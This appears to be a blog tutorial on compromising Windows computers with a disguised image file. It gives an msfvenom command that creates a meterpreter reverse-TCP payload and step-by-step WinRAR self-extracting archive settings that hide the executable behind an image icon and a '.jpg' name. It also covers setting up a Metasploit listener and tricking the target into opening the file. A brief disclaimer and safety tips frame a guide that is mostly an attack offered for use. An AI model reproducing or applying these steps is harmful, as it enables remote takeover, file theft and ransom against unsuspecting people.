How to hack anyone using an image
In this blog, I’ll be discussing “How you can hack and take control of any computer, just by using an image.”
So generally, when you are given an image, you don’t really think,
“What could happen if I open this image? Will I get hacked?”
This thought does not trigger the idea that you might as well get hacked if you open an image file. And this is where a hacker will exploit you.
And if by chance that image is a malicious file, you are done!
That hacker can now take control of your computer, access all of your files, and even encrypt all of your files, making it impossible for you to access your own files, and paying that hacker’s ransom to access your files.
Disclaimer
This blog is for educational purposes only; don’t use it to harm others or for personal benefits; you are responsible for your actions, and we will not be liable for any losses and/or damages caused by you.
What are the requirements to hack anyone using Image?
To hack any computer using image, you need to follow the below points:
- Download an image that your target likes, for example any anime character or food pics etc.
- Create a malicious payload using Kali Linux
- Must have WinRAR installed on Windows computer.
So to preform this you must have both Linux and Windows present.
Creating Payload
To create the payload you must have Kali Linux installed.
First of all open a terminal, and type msfconsole, and wait for it to boot up.
Then type, the following command. Make sure to check your ip address and copy it.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<YOUR IP ADDRESS> LPORT=555 -f exe -e x86/sikata_ga_nai -i 10 > <PAYLOAD NAME>.exe
After successfully running the command, your payload will be created.
Check out the video here : Link
How to attach Payload with Image
Now switch to the Windows machine where WinRAR is installed.
You now have 2 files, specifically the image file that you downloaded and the payload that we created.
Search for “icon maker” on Google or visit this link. After that, create and download an icon of the image you downloaded.
Now you’ve got 3 files with you, so now select the payload and the image file and right-click on them, then click “add to archive.”
After that, follow the points sequentially:
- Under the General tab, click Create SFX Array.
- Then, under the Advanced tab, click Advanced SFX Options.
- Under the Update tab, click Extract and update files.
- Under the Setup tab, you’ll notice two placeholders, specifically Run after extraction and Run before extraction.
- Under “Run after extraction,” write the full name of the image file name along with the file type. Press Enter, and after that, write the payload file name with the file type.
- Then under the Text and Icon tab, at the bottom you will notice, “Load SFX icon from the file,” click the browse button, and then select your icon that you created from the image.
- Under Modes tab, press Hide all.
- Click OK.
- Now it will open the previous window of WinRAR; there, under the General tab, change the name to anything you like and also mention the extension there, like flowers.jpg.
Now you’ve successfully created your Payload.
Now it’s time to create a listener, which will listen if any requests are made or not.
Creating Listener
Open a new terminal and type, msfconsole after the loading is complete.
Then type “use multi/handler.” press Enter.
Then type “set payload windows/meterpreter/reverse_tcp” and press Enter.
Type “show options” to see what all is required to set up the listener.

Now it’ll ask for LHOST and LPORT; write the LHOST that you wrote while creating the payload, and the same goes for LPORT.
Then type “run” and press enter. It will start the reverse TCP handler to listen to requests made by the payload.
Perform social engineering
Now that you have successfully created the listener and the image payload, it’s time to perform some social engineering and make your target open the image file (the malicious image file).
After your target opens the file, you’ll receive a request from your listener. Now you’ve successfully hacked into your target computer.
There are several things you can do now from the console. Here is the list below:


I’ve shown in a video, how you can perform this attack, and I also forced my target to subscribe to my channel, among many other interesting things. Make sure to check this link out .
Keep this in mind
This method is only possible if your target and you are connected to the same network. If you want to attack someone who is not in your network, you’ll have to change a few things. If anyone is interested, I can make another video or write a blog post about it.Comment below if you want to know that method.
Check out the video here: Link
Like, Share, Subscribe ✌
How can you be sure you’re safe?
You can stay safe from this type of attack by not opening any unknown files.
Always make sure to update your computer whenever a patch is officially released.
And make sure to have your antivirus turned on.
–VirusZzWarning ♥



